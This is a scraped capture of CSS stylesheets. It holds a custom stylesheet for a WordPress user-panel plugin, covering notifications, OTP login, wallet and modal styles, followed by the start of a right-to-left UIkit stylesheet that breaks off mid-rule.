    color: #87898e;
    float: left;
    padding-top: 12px;
    top: -5px !important;
    opacity: 1 !important;
}

.notification-title {
    padding-bottom: 5px;
    color: #000 !important;
    font-weight: bold;
    font-size: 19px;
}

.notification-txt {
    color: #87898e;
    font-size: 13px;
    margin-top: 6px;
    line-height: 27px;
    font-weight: 300;
}

.notification-txt p {
    font-size: 13px;
    font-weight: 300;
}

.title-factor {
    font-weight: bold;
    font-size: 21px;
}

.p-l-r {
    padding: 36px;
}

.title-factor i {
    float: left;
    font-size: 44px;
    line-height: 36px;
}

.icon-factor-detail {
    content: '';
    display: block;
    background-image: url("../images/icons/factor.png");
    margin-top: -19px;
    width: 58px;
    height: 76px;
}

.date-payament {
    color: #827e7e;
    font-size: 14px;
    margin-top: 55px;
}

.date-payament span {
    width: 100%;
    float: right;
    color: #000;
    font-weight: bold;
    padding-top: 7px;
}

#data-payament .uk-modal-dialog {
    border-radius: 3px;
    width: 406px;
    height: inherit;
}

#data-payament #agree-button {
    margin-bottom: 7px;
    width: 68%;
    background: #ff4057;
    text-align: center !important;
}

.uk-notification-message-success {
    background: #32d296;
    color: #fff;
    font-size: 14px;
}

.uk-notification-message-success .uk-notification-close {
    color: #fff !important;
}

.uk-notification-message-danger .uk-notification-close {
    color: #fff !important;
}

.uk-notification-message-danger {
    background: #d2000e;
    color: #fff;
    font-size: 14px;
}

.link-btn {
    color: #fff !important;
    text-decoration: none;
    box-shadow: none !important;
}

.link-btn:hover {
    text-decoration: none;
    color: #fff;
}

.uk-custom {
    padding: 8px 8px 8px 153px;
    font-size: 12px;
}

.uk-custom-message {
    width: 300px;
    font-size: 12px;

}

#form-wallet {
    display: none;
}

.text-count {
    font-size: 10px;
    margin-right: 216px;
}

.uk-checkbox:checked {
    background-image: none !important;
}

#editor {
    border: 1px solid #e5e5e5;
    height: 220px;
}

.valid-password {
    text-align: right;
    width: 100%;
    float: right;
}

.valid-password .short {
    font-weight: bold;
    color: #FF0000;
    font-size: 12px;
}

.valid-password .weak {
    font-weight: bold;
    color: orange;
    font-size: 12px;
}

.valid-password .good {
    font-weight: bold;
    color: #2D98F3;
    font-size: 12px;
}

.valid-password .strong {
    font-weight: bold;
    color: limegreen;
    font-size: 12px;
}

.valid-password span {
    font-weight: bold;
    font-size: 12px;
}

input[type=checkbox]:checked:before {
    color: #fff !important;
    margin: -2px -1px 0 0 !important;
}

input[type=radio], input[type=checkbox] {
    width: 20px !important;
    height: 20px !important;

}

input[type=radio]:checked:before {
    margin: 6px !important;
}

input[type=radio]:focus {
    box-shadow: none;
    border-color: inherit;
}

.uk-checkbox:checked, .uk-checkbox:indeterminate, .uk-radio:checked {
    border: 1px solid #fff;

}

#timer {
    margin: 20px;
    width: 65px;
}

.pietimer {
    position: relative;
    font-size: 200px;
    width: 1em;
    height: 65px;
    float: left;
}

.pietimer > .percent {
    position: absolute;
    top: 24px;
    left: 0;
    width: 61px;
    font-size: 15px;
    text-align: center;
}

.pietimer > .slice {
    position: absolute;
    width: 1em;
    height: 1em;
    clip: rect(0px, 1em, 1em, 0.5em);
}

.pietimer > .slice.gt50 {
    clip: rect(auto, auto, auto, auto);
}

.pietimer > .slice > .pie {
    border: 0.1em solid rgb(41, 227, 13) !important;
    position: absolute;
    width: 65px;
    height: 65px;
    clip: rect(0em, 0.5em, 1em, 0em);
    -moz-border-radius: 0.5em;
    -webkit-border-radius: 0.5em;
    border-radius: 0.5em;
}

.pietimer > .slice > .pie.fill {
    -moz-transform: rotate(180deg) !important;
    -webkit-transform: rotate(180deg) !important;
    -o-transform: rotate(180deg) !important;
    transform: rotate(180deg) !important;
}

.pietimer.fill > .percent {
    display: none;
}

.pietimer.fill > .slice > .pie {
    border: transparent;
    background-color: #c0c0c0;
    width: 1em;
    height: 1em;
}

#sendCodeSms {
    color: red;
    font-size: 12px;
    font-weight: 500;
    width: 100%;
    text-align: center;
    height: 19px;
}

#UserCheckLoginEmail {
    letter-spacing: 15px;
    font-size: 17px !important;
    font-weight: bold;
    text-align: center !important;
}

.number-code {
    border-bottom: none !important;
}

.f-c {
    display: none !important;
}

#SendAgainCode {
    background: none !important;
    cursor: pointer;
}

#tinymce.wp-editor {
    font-family: Arial, Helvetica, sans-serif;
    margin: 10px;
}

#tinymce.wp-editor a {
    color: #4CA6CF;
}

.regular-url-text {
    height: 39px;
    width: 255px;
}

.template-plugin-ums {
    width: 33%;
    float: right
}

@media screen and (max-width: 782px) {
    .template-plugin-ums {
        width: 100%;
        float: right
    }
}

.main-form6 #submit {
    cursor: pointer;
}

pre {
    display: none;
}

.page-title-ums-dashboard {
    display: none;
}

.ums-plugins .plugin-card .cover-ribbon .cover-ribbon-inside {
    background: #35ea8f;
    color: #FFF;
    transform: rotate(-45deg);
    position: absolute;
    left: -35px;
    top: 16px;
    padding: 10px;
    min-width: 127px;
    text-align: center;
    z-index: 9;
}

.ums-plugins .column-price {
    display: inline;
    margin: 0 8px;
    font-size: 15px;
    color: #0aa834;
}

.ums-plugins .plugin-card .cover-ribbon {
    height: 109px;
    width: 115px;
    position: absolute;
    left: -7px;
    top: -4px;
    overflow: hidden;
}

.ums-plugins .widefat .plugin-card {
    position: relative;
}

.ums-plugins .widefat .plugin-card .column-description p {
    font-weight: 300;
}

.ums-plugins .plugin-card .cover-ribbon .cover-ribbon-inside {
    transform: rotate(45deg);
    right: -34px;
    left: auto;
}

.ums-plugins .plugin-card .cover-ribbon {
    right: -8px;
}

.ums-plugins .plugin-card .cover-ribbon .cover-ribbon-inside:before {
    left: -1px;
}

.ums-plugins .plugin-card .cover-ribbon .cover-ribbon-inside:before {
    width: 0;
    height: 0;
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    border-bottom: 10px solid #239960;
    position: absolute;
    left: -5px;
    bottom: 0;
    content: "";
    top: 34px;
    transform: rotate(-45deg);
}

.ums-plugins .plugin-card .cover-ribbon .cover-ribbon-inside:after {
    right: -11px;
}

.ums-plugins .plugin-card .cover-ribbon .cover-ribbon-inside:after {
    width: 0;
    height: 0;
    border-top: 7px solid transparent;
    border-left: 7px solid #239960;
    border-bottom: 7px solid transparent;
    position: absolute;
    top: 33px;
    bottom: 0;
    right: 0px;
    content: "";
    transform: rotate(-45deg);
}

.wps-text-warning {
    color: #dc6b26;
}

.swal2-popup {
    border-radius: 15px !important;
}

.swal2-content p {
    font-size: 14px;
}

#swal2-content {
    font-size: 14px;
}

.swal2-content {
    padding-top: 9px !important;
}

.swal2-popup .swal2-title {
    font-weight: 500 !important;
    font-size: 20px !important;
}

.swal2-popup .swal2-styled:focus {
    box-shadow: none !important;
    outline: none !important;
}

.swal2-confirm {
    background-color: #ffb703 !important;
    border-radius: 50px !important;
    color: #fff !important;
    padding: 9px 67px !important;
    border: none !important;
}

.btn-cm-in {
    color: #fff;
    font-size: 15px;
    font-weight: 300;
    background-color: #ffb703 !important;
    border-radius: 50px !important;
    color: #fff !important;
    padding: 9px 67px !important;
    border: none !important;

}

.btn-cm-in:hover {
    text-decoration: none;
    color: #fff;
}

.swal2-icon.swal2-warning {
    border-color: #ffb703 !important;
    color: #ffb703 !important;
}

.swal2-popup .swal2-close {
    right: 0px !important;
    left: auto !important;
    font-size: 27px !important;
}

.avada-woocommerce-myaccount-heading {
    display: none !important;
}

.avada-myaccount-user {
    display: none !important;
}

.woo-wallet-balance-to-add {
    border: 1px solid #f5f5f5;
    height: 35px;
    border-radius: 5px;
}

.woo-add-to-wallet {
    font-weight: 300 !important;
    line-height: 35px;
    font-size: 15px;
    line-height: 1;
    cursor: pointer;
    position: relative;
    text-decoration: none;
    overflow: visible;
    padding: .618em 2em;
    font-weight: 700;
    border-radius: 3px;
    right: auto;
    color: #fff;
    background-color: #1e6beb !important;
    float: right;
    border: 0;
    display: inline-block;
    box-shadow: none;
    text-shadow: none;
}

.menu-topbar-avatar-panel {
    list-style: none;
    text-align: right;
}


.menu-topbar-avatar-panel li a {
    color: #fff !important;
    font-size: 12px;
    font-weight: 300;
    padding-right: 13px;
}

.menu-topbar-avatar-panel li {
    padding: 11px 10px !important;
}

.menu-topbar-avatar-panel-four {
    list-style: none;
}

.menu-topbar-avatar-panel-four li a {
    color: #212529 !important;
    font-size: 14px;
    margin-top: 6px;
    font-weight: 300;
    padding-right: 10px;
}

.menu-topbar-avatar-panel-four li {
    padding: 5px 10px !important;
}

.notifications-empty {
    text-align: center;
}

.list-post-help {
    margin-bottom: 15px;
}

.list-post-help img {
    width: 20%;
    border-radius: 10px;
}

.title-post-help {
    color: #000;
    font-weight: bold;
    font-size: 16px;
    display: inline-block;
    margin-bottom: 13px;
}

.title-post-help:hover {
    text-decoration: none;
}

.content-post-help {
    font-size: 13px;
    font-weight: 300;
}

.btn-more-postu {
    margin-top: 30px;
    text-align: center;
}

.btn-more-postu a {
    padding: 10px 30px;
    background: #fb7319;
    color: #fff;
    border-radius: 10px;
}

.btn-more-postu a:hover {
    text-decoration: none;
}

.meter-ppu {
    height: 20px;
    position: relative;
    background: #f3efe6;
    overflow: hidden;
    border-radius: 10px;
}

.meter-ppu span {
    display: block;
    height: 100%;
}

.meter-ppu span p {
    text-align: center;
    color: #fff;
    padding-top: 2px !important;

}

.progress-ppu {
    background-color: #1cbc9c;
    animation: progressBar 3s ease-in-out;
    animation-fill-mode: both;
}

@keyframes progressBar {
    0% {
        width: 0;
    }
    100% {
        width: 100%;
    }
}

.box-completeness-ppu {
    background: #fff;
    margin-bottom: 25px;
    border-radius: 5px;
}

.header-ppu-box {
    padding: 10px 20px 18px;
    margin-bottom: 20px;
    font-size: 13px;
    border-bottom: 1px solid #f5f5f5;
}

.header-ppu-box p {
    padding-top: 11px;
    margin: 0px;
}

.content-ppu-box {
    padding: 10px 20px 30px;
}

.btn-ppu-box {
    float: left;
    background: #1cbc9c;
    color: #fff;
    padding: 9px 15px;
    border-radius: 6px;
}

.btn-ppu-box:hover {
    text-decoration: none;
    color: #fff;
}

.btn-view-tutorials {
    background: #fb7319;
    float: right;
    padding: 5px 16px;
    border-radius: 5px;
    margin-top: -20px;
}

.btn-view-tutorials a {
    color: #fff;
    box-shadow: none;
}

.btn-view-tutorials a:hover {
    text-decoration: none;
}

.oceanwp-user-profile {
    display: none !important;
}

#left-col .clr {
    display: block !important;
}

.content-porfile .required {
    color: red;
    font-weight: 700;
    border: 0 !important;
    text-decoration: none;
}

.mobile-change {
    background: #5524ff;
    padding: 9px 7px;
    color: #fff !important;
    border-radius: 3px;
    font-weight: 500;
    font-size: 13px;
}

.mobile-change:hover {
    color: #fff;
}

.uk-modal-title-change-mobile {
    display: block;
    background: #1cbc9c;
    color: #fff;
    text-align: center;
    border: none;
    height: 45px;
    border-radius: 0px;
    font-size: 16px;
    padding-top: 13px;
}

.modal-change {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    opacity: 0;
    visibility: hidden;
    transform: scale(1.1);
    z-index: 9999;
    transition: visibility 0s linear 0.25s, opacity 0.25s 0s, transform 0.25s;
}

.modal-change .modal-content {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 24rem;
    border-radius: 0.5rem;
}

.modal-change .close-button {
    float: left;
    width: 1.5rem;
    line-height: 1.5rem;
    text-align: center;
    cursor: pointer;
    font-size: 33px;
    color: #fff;
}

.show-modal {
    opacity: 1;
    visibility: visible;
    transform: scale(1.0);
    transition: visibility 0s linear 0s, opacity 0.25s 0s, transform 0.25s;
}

.modal-change-header {
    padding: 1rem !important;
    background: #2a127f;
    border-top-left-radius: 8px;
    border-top-right-radius: 8px;
}

.modal-change-header p {
    color: #fff;
    margin: 0px;
}

.modal-content-change {
    background: #fff;
    padding: 24px 22px 31px 21px;
}

.modal-content-change input {
    height: 38px;
    font-size: 13px;
    width: 96% !important;
    color: #000;
    padding: 0 5px;
    border: 1px solid #e5e5e5;
    border-radius: 8px;
    transition: all .4s;
    margin-bottom: 25px;
}

.modal-content-change label {
    padding-bottom: 10px;
}

.mobile-save {
    background: #5524ff;
    padding: 8px 42px;
    color: #fff !important;
    border-radius: 5px;
    font-weight: 500;
    font-size: 14px;
    width: 201px;
    display: block;
    margin: 0 auto;
    text-align: center;
}

.send-otp {
    background: #5524ff;
    padding: 8px 42px;
    color: #fff !important;
    border-radius: 5px;
    font-weight: 500;
    font-size: 14px;
    width: 178px;
    display: block;
    margin: 0 auto;
    text-align: center;
}

.link-verification-email {
    background: #171f30;
    padding: 2px 18px;
    font-size: 13px;
    color: #fff !important;
    border-radius: 5px;
}

.link-verification-email:hover {
    color: #fff;
    text-decoration: none;
}

.swal2-toast .swal2-title {
    font-weight: 400 !important;
    font-size: 15px !important;
}

.swal2-toast .swal2-success {
    display: block !important;
}

#ums-panel-main-six .content-porfile span em {
    font-style: normal;
    font-size: .875rem;
    margin-top: 10px;
}

.menu-topbar .toggle {
    display: none !important;
}

.pagination-notification {
    text-align: center;
    margin-top: 20px;
}

.pagination-notification ul {
    padding: 0;
    margin: 0;
}

.pagination-notification li {
    display: inline-block;
}

.pagination-notification .page-numbers, .custom-pagination .page-numbers > span:not(.fa) {
    position: relative;
    float: none;
    display: inline-block;
    margin: 0 5px !important;
    padding: 0;
    line-height: 48px;
    width: 45px;
    box-shadow: 0px 0px 18px 0px #d6d5d5;
    height: 45px;
    color: #000;
    font-size: 16px;
    font-weight: bold;
    background: #ffffff;
    -webkit-border-radius: 50px !important;
    border-radius: 50px !important;
    text-align: center;
    cursor: pointer;
}

.pagination-notification .page-numbers.current {
    background: #3b3b3c;
    color: #ffffff !important;
}

.pagination-notification .page-numbers:hover {
    background: #3b3b3c;
    color: #ffffff !important;
    text-decoration: none;
}

.uk-notification .login-otp {
    color: #ee2c53;
    font-size: 14px;
    background-color: #fefafa;
    box-shadow: 0 3px 10px rgba(238, 44, 83, .08);
    border-radius: 10px;
    padding: 20px;
}

.uk-notification .login-otp .uk-notification-close {
    color: #ee2c53 !important;
}

.uk-notification .login-otp-success {
    color: #21af20 !important;
    font-size: 14px;
    background-color: #fefafa !important;
    box-shadow: 0 3px 10px rgba(238, 44, 83, .08) !important;
    border-radius: 10px;
    padding: 20px;
}

.uk-notification .login-otp-success .uk-notification-close {
    color: #21af20 !important;
}

.loader_page {
    text-align: center;
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 99999;
    background: rgb(0 0 0 / 87%);
}

.loader_page span {
    display: inline-block;
    vertical-align: middle;
    width: 10px;
    height: 10px;
    margin: 50px auto;
    background: #fff;
    border-radius: 50px;
    -webkit-animation: loader 0.9s infinite alternate;
    -moz-animation: loader 0.9s infinite alternate;
}

.loader_page span:nth-of-type(2) {
    -webkit-animation-delay: 0.3s;
    -moz-animation-delay: 0.3s;
}

.loader_page span:nth-of-type(3) {
    -webkit-animation-delay: 0.6s;
    -moz-animation-delay: 0.6s;
}

.loader_page_content {
    position: absolute;
    top: 50%;
    right: 50%;
    transform: translate(50%, -50%);

}

@-webkit-keyframes loader {
    0% {
        width: 10px;
        height: 10px;
        opacity: 0.9;
        -webkit-transform: translateY(0);
    }
    100% {
        width: 24px;
        height: 24px;
        opacity: 0.1;
        -webkit-transform: translateY(-21px);
    }
}

@-moz-keyframes loader {
    0% {
        width: 10px;
        height: 10px;
        opacity: 0.9;
        -moz-transform: translateY(0);
    }
    100% {
        width: 24px;
        height: 24px;
        opacity: 0.1;
        -moz-transform: translateY(-21px);
    }
}

.aks-file-upload-label {
    position: inherit !important;
    font-size: 13px;
}

.error-check-login {
    background: #fff;
    padding: 9px;
    border-radius: 5px;
    font-weight: 200;
}

@media screen and (max-width: 768px) {
    .mobile-change {
        margin-top: 6px;
        display: block;
        text-align: center;
    }

    .content-porfile #UMS_mobile_edit_user {
        width: 100% !important;
    }
}


--- FILE ---
content_type: text/css
request_url: https://simorghrecords.com/wp-content/plugins/ums/assets/css/uikit-rtl.min.css
body_size: 291869
content:
/*! UIkit 3.0.0-rc.9 | http://www.getuikit.com | (c) 2014 - 2017 YOOtheme | MIT License */

html {

    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;

    font-size: 16px;

    font-weight: 400;

    line-height: 1.5;

    -webkit-text-size-adjust: 100%;

    background: #fff;

    color: #666

}



body {

    margin: 0

}



a {

    -webkit-text-decoration-skip: objects

}



a:active, a:hover {

    outline: 0

}



.uk-link, a {

    color: #1e87f0;

    text-decoration: none;

    cursor: pointer

}



.uk-link:hover, a:hover {

    color: #0f6ecd;

    text-decoration: underline

}



abbr[title] {

    border-bottom: none;

    text-decoration: underline;

    text-decoration: underline dotted

}



b, strong {

    font-weight: bolder

}



:not(pre) > code, :not(pre) > kbd, :not(pre) > samp {

    font-family: Consolas, monaco, monospace;

    font-size: .875rem;

    color: #f0506e;

    white-space: nowrap;

    padding: 2px 6px;

    background: #f8f8f8

}



em {

    color: #f0506e

}



ins {

    background: #ffd;

    color: #666;

    text-decoration: none

}



mark {

    background: #ffd;

    color: #666

}



q {

    font-style: italic

}



small {

    font-size: 80%

}



sub, sup {

    font-size: 75%;

    line-height: 0;

    position: relative;

    vertical-align: baseline

}



sup {

    top: -.5em

}



sub {

    bottom: -.25em

}



audio, canvas, iframe, img, svg, video {

    vertical-align: middle

}



audio, canvas, img, video {

    max-width: 100%;

    height: auto;

    box-sizing: border-box

}



svg:not(:root) {

    overflow: hidden

}



img:not([src]) {

    visibility: hidden

}



address, dl, fieldset, figure, ol, p, pre, ul {

    margin: 0 0 20px 0

}



* + address, * + dl, * + fieldset, * + figure, * + ol, * + p, * + pre, * + ul {

    margin-top: 20px

}



.uk-h1, .uk-h2, .uk-h3, .uk-h4, .uk-h5, .uk-h6, h1, h2, h3, h4, h5, h6 {

    margin: 0 0 20px 0;

    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;

    font-weight: 400;

    color: #333;

    text-transform: none

}



* + .uk-h1, * + .uk-h2, * + .uk-h3, * + .uk-h4, * + .uk-h5, * + .uk-h6, * + h1, * + h2, * + h3, * + h4, * + h5, * + h6 {

    margin-top: 40px

}



.uk-h1, h1 {

    font-size: 2.23125rem;

    line-height: 1.2

}



.uk-h2, h2 {

    font-size: 1.7rem;

    line-height: 1.3

}



.uk-h3, h3 {

    font-size: 1.5rem;

    line-height: 1.4

}



.uk-h4, h4 {

    font-size: 1.25rem;

    line-height: 1.4

}



.uk-h5, h5 {

    font-size: 16px;

    line-height: 1.4

}



.uk-h6, h6 {

    font-size: .875rem;

    line-height: 1.4

}



@media (min-width: 960px) {

    .uk-h1, h1 {

        font-size: 2.625rem

    }



    .uk-h2, h2 {

        font-size: 2rem

    }

}



ol, ul {

    padding-right: 30px

}



ol > li > ol, ol > li > ul, ul > li > ol, ul > li > ul {

    margin: 0

}



dt {

    font-weight: 700

}



dd {

    margin-right: 0

}



.uk-hr, hr {

    box-sizing: content-box;

    height: 0;

    overflow: visible;

    text-align: inherit;

    margin: 0 0 20px 0;

    border: 0;

    border-top: 1px solid #e5e5e5

}



* + .uk-hr, * + hr {

    margin-top: 20px

}



address {

    font-style: normal

}



blockquote {

    margin: 0 0 20px 0;

    font-size: 1.25rem;

    line-height: 1.5;

    font-style: italic;

    color: #333

}



* + blockquote {

    margin-top: 20px

}



blockquote p:last-of-type {

    margin-bottom: 0

}



blockquote footer {

    margin-top: 10px;

    font-size: .875rem;

    line-height: 1.5;

    color: #666

}



blockquote footer::before {

    content: "— "

}



pre {

    font: .875rem/1.5 Consolas, monaco, monospace;

    color: #666;

    -moz-tab-size: 4;

    tab-size: 4;

    overflow: auto;

    padding: 10px;

    border: 1px solid #e5e5e5;

    border-radius: 3px;

    background: #fff

}



pre code {

    font-family: Consolas, monaco, monospace

}



::-moz-selection {

    background: #39f;

    color: #fff;

    text-shadow: none

}



::selection {

    background: #39f;

    color: #fff;

    text-shadow: none

}



details, main {

    display: block

}



summary {

    display: list-item

}



template {

    display: none

}



iframe {

    border: 0

}



a, area, button, input, label, select, summary, textarea {

    touch-action: manipulation

}



.var-media-s::before {

    content: '640px'

}



.var-media-m::before {

    content: '960px'

}



.var-media-l::before {

    content: '1200px'

}



.var-media-xl::before {

    content: '1600px'

}



.uk-link-muted a, a.uk-link-muted {

    color: #999

}



.uk-link-muted a:hover, a.uk-link-muted:hover {

    color: #666

}



.uk-link-text a:not(:hover), a.uk-link-text:not(:hover) {

    color: inherit

}



.uk-link-text a:hover, a.uk-link-text:hover {

    color: #999

}



.uk-link-heading a:not(:hover), a.uk-link-heading:not(:hover) {

    color: inherit

}



.uk-link-heading a:hover, a.uk-link-heading:hover {

    color: #1e87f0;

    text-decoration: none

}



.uk-link-reset a, .uk-link-reset a:hover, a.uk-link-reset, a.uk-link-reset:hover {

    color: inherit !important;

    text-decoration: none !important

}



.uk-heading-primary {

    font-size: 3rem;

    line-height: 1.2

}



@media (min-width: 960px) {

    .uk-heading-primary {

        font-size: 3.375rem

    }

}



@media (min-width: 1200px) {

    .uk-heading-primary {

        font-size: 3.75rem;

        line-height: 1.1

    }

}



.uk-heading-hero {

    font-size: 4rem;

    line-height: 1.1

}



@media (min-width: 960px) {

    .uk-heading-hero {

        font-size: 6rem;

        line-height: 1

    }

}



@media (min-width: 1200px) {

    .uk-heading-hero {

        font-size: 8rem;

        line-height: 1

    }

}



.uk-heading-divider {

    padding-bottom: 10px;

    border-bottom: 1px solid #e5e5e5

}



.uk-heading-bullet {

    position: relative

}



.uk-heading-bullet::before {

    content: "";

    display: inline-block;

    position: relative;

    top: calc(-.1 * 1em);

    vertical-align: middle;

    height: .9em;

    margin-left: 10px;

    border-right: 5px solid #e5e5e5

}



.uk-heading-line {

    overflow: hidden

}



.uk-heading-line > * {

    display: inline-block;

    position: relative

}



.uk-heading-line > ::after, .uk-heading-line > ::before {

    content: "";

    position: absolute;

    top: calc(50% - (1px / 2));

    width: 2000px;

    border-bottom: 1px solid #e5e5e5

}



.uk-heading-line > ::before {

    left: 100%;

    margin-left: .6em

}



.uk-heading-line > ::after {

    right: 100%;

    margin-right: .6em

}



[class*=uk-divider] {

    border: none;

    margin-bottom: 20px

}



* + [class*=uk-divider] {

    margin-top: 20px

}



.uk-divider-icon {

    position: relative;

    height: 20px;

    background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2220%22%20height%3D%2220%22%20viewBox%3D%220%200%2020%2020%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Ccircle%20fill%3D%22none%22%20stroke%3D%22%23e5e5e5%22%20stroke-width%3D%222%22%20cx%3D%2210%22%20cy%3D%2210%22%20r%3D%227%22%20%2F%3E%0A%3C%2Fsvg%3E%0A");

    background-repeat: no-repeat;

    background-position: 50% 50%

}



.uk-divider-icon::after, .uk-divider-icon::before {

    content: "";

    position: absolute;

    top: 50%;

    max-width: calc(50% - (50px / 2));

    border-bottom: 1px solid #e5e5e5

}



.uk-divider-icon::before {

    left: calc(50% + (50px / 2));

    width: 100%

}



.uk-divider-icon::after {

    right: calc(50% + (50px / 2));

    width: 100%

}



.uk-divider-small {

    line-height: 0

}



.uk-divider-small::after {

    content: "";

    display: inline-block;

    width: 100px;

    max-width: 100%;

    border-top: 1px solid #e5e5e5;

    vertical-align: top

}



.uk-list {

    padding: 0;

    list-style: none

}



.uk-list > li::after, .uk-list > li::before {

    content: "";

    display: table

}



.uk-list > li::after {

    clear: both

}



.uk-list > li > :last-child {

    margin-bottom: 0

}



.uk-list ul {

    margin: 0;

    padding-right: 30px;

    list-style: none

}



.uk-list > li:nth-child(n+2), .uk-list > li > ul {

    margin-top: 10px

}



.uk-list-divider > li:nth-child(n+2) {

    margin-top: 10px;

    padding-top: 10px;

    border-top: 1px solid #e5e5e5

}



.uk-list-striped > li {

    padding: 10px 10px

}



.uk-list-striped > li:nth-of-type(odd) {

    border-top: 1px solid #e5e5e5;

    border-bottom: 1px solid #e5e5e5

}



.uk-list-striped > li:nth-of-type(odd) {

    background: #f8f8f8

}



.uk-list-striped > li:nth-child(n+2) {

    margin-top: 0

}



.uk-list-bullet > li {

    position: relative;

    padding-right: calc(1.5em + 10px)

}



.uk-list-bullet > li::before {

    content: "";

    position: absolute;

    top: 0;

    right: 0;

    width: 1.5em;

    height: 1.5em;

    background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%226%22%20height%3D%226%22%20viewBox%3D%220%200%206%206%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Ccircle%20fill%3D%22%23666%22%20cx%3D%223%22%20cy%3D%223%22%20r%3D%223%22%20%2F%3E%0A%3C%2Fsvg%3E");

    background-repeat: no-repeat;

    background-position: 50% 50%;

    float: right

}



.uk-list-large > li:nth-child(n+2), .uk-list-large > li > ul {

    margin-top: 20px

}



.uk-list-large.uk-list-divider > li:nth-child(n+2) {

    margin-top: 20px;

    padding-top: 20px

}



.uk-list-large.uk-list-striped > li {

    padding: 20px 10px

}



.uk-list-large.uk-list-striped > li:nth-of-type(odd) {

    border-top: 1px solid #e5e5e5;

    border-bottom: 1px solid #e5e5e5

}



.uk-list-large.uk-list-striped > li:nth-child(n+2) {

    margin-top: 0

}



.uk-description-list > dt {

    color: #333;

    font-size: .875rem;

    font-weight: 400;

    text-transform: uppercase

}



.uk-description-list > dt:nth-child(n+2) {

    margin-top: 20px

}



.uk-description-list-divider > dt:nth-child(n+2) {

    margin-top: 20px;

    padding-top: 20px;

    border-top: 1px solid #e5e5e5

}



.uk-table {

    border-collapse: collapse;

    border-spacing: 0;

    width: 100%;

    margin-bottom: 20px

}



* + .uk-table {

    margin-top: 20px

}



.uk-table th {

    padding: 16px 12px;

    text-align: right;

    vertical-align: bottom;

    font-size: .875rem;

    font-weight: 400;

    color: #999;

    text-transform: uppercase

}



.uk-table td {

    padding: 16px 12px;

    vertical-align: top

}



.uk-table td > :last-child {

    margin-bottom: 0

}



.uk-table tfoot {

    font-size: .875rem

}



.uk-table caption {

    font-size: .875rem;

    text-align: right;

    color: #999

}



.uk-table-middle, .uk-table-middle td {

    vertical-align: middle !important

}



.uk-table-divider > :first-child > tr:not(:first-child), .uk-table-divider > :not(:first-child) > tr, .uk-table-divider > tr:not(:first-child) {

    border-top: 1px solid #e5e5e5

}



.uk-table-striped tbody tr:nth-of-type(odd), .uk-table-striped > tr:nth-of-type(odd) {

    background: #f8f8f8;

    border-top: 1px solid #e5e5e5;

    border-bottom: 1px solid #e5e5e5

}



.uk-table-hover tbody tr:hover, .uk-table-hover > tr:hover {

    background: #ffd

}



.uk-table tbody tr.uk-active, .uk-table > tr.uk-active {

    background: #ffd

}



.uk-table-small td, .uk-table-small th {

    padding: 10px 12px

}



.uk-table-large td, .uk-table-large th {

    padding: 22px 12px

}



.uk-table-justify td:first-child, .uk-table-justify th:first-child {

    padding-right: 0

}



.uk-table-justify td:last-child, .uk-table-justify th:last-child {

    padding-left: 0

}



.uk-table-shrink {

    width: 1px

}



.uk-table-expand {

    min-width: 150px

}



.uk-table-link {

    padding: 0 !important

}



.uk-table-link > a {

    display: block;

    padding: 16px 12px

}



.uk-table-small .uk-table-link > a {

    padding: 10px 12px

}



@media (max-width: 959px) {

    .uk-table-responsive, .uk-table-responsive tbody, .uk-table-responsive td, .uk-table-responsive th, .uk-table-responsive tr {

        display: block

    }



    .uk-table-responsive thead {

        display: none

    }



    .uk-table-responsive td, .uk-table-responsive th {

        width: auto !important;

        max-width: none !important;

        min-width: 0 !important;

        overflow: visible !important;

        white-space: normal !important

    }



    .uk-table-responsive .uk-table-link:not(:first-child) > a, .uk-table-responsive td:not(:first-child):not(.uk-table-link), .uk-table-responsive th:not(:first-child):not(.uk-table-link) {

        padding-top: 5px !important

    }



    .uk-table-responsive .uk-table-link:not(:last-child) > a, .uk-table-responsive td:not(:last-child):not(.uk-table-link), .uk-table-responsive th:not(:last-child):not(.uk-table-link) {

        padding-bottom: 5px !important

    }



    .uk-table-justify.uk-table-responsive td, .uk-table-justify.uk-table-responsive th {

        padding-right: 0;

        padding-left: 0

    }

}



.uk-table tbody tr {

    transition: background-color .1s linear

}



.uk-icon {

    margin: 0;

    border: none;

    border-radius: 0;

    overflow: visible;

    font: inherit;

    color: inherit;

    text-transform: none;

    padding: 0;

    background-color: transparent;

    display: inline-block;

    fill: currentcolor;

    line-height: 0

}



button.uk-icon:not(:disabled) {

    cursor: pointer

}



.uk-icon::-moz-focus-inner {

    border: 0;

    padding: 0

}



.uk-icon [FILL*='#']:not(.uk-preserve), .uk-icon [fill*='#']:not(.uk-preserve) {

    fill: currentcolor

}



.uk-icon [STROKE*='#']:not(.uk-preserve), .uk-icon [stroke*='#']:not(.uk-preserve) {

    stroke: currentcolor

}



.uk-icon > * {

    transform: translate(0, 0)

}



.uk-icon-image {

    width: 20px;

    height: 20px;

    background-position: 50% 50%;

    background-repeat: no-repeat;

    background-size: contain;

    vertical-align: middle

}



.uk-icon-link {

    color: #999

}



.uk-icon-link:focus, .uk-icon-link:hover {

    color: #666;

    outline: 0

}



.uk-active > .uk-icon-link, .uk-icon-link:active {

    color: #595959

}



.uk-icon-button {

    box-sizing: border-box;

    width: 36px;

    height: 36px;

    border-radius: 500px;

    background: #f8f8f8;

    color: #999;

    vertical-align: middle;

    display: inline-flex;

    justify-content: center;

    align-items: center;

    transition: .1s ease-in-out;

    transition-property: color, background-color

}



.uk-icon-button:focus, .uk-icon-button:hover {

    background-color: #ebebeb;

    color: #666;

    outline: 0

}



.uk-active > .uk-icon-button, .uk-icon-button:active {

    background-color: #dfdfdf;

    color: #666

}



.uk-range {

    box-sizing: border-box;

    margin: 0;

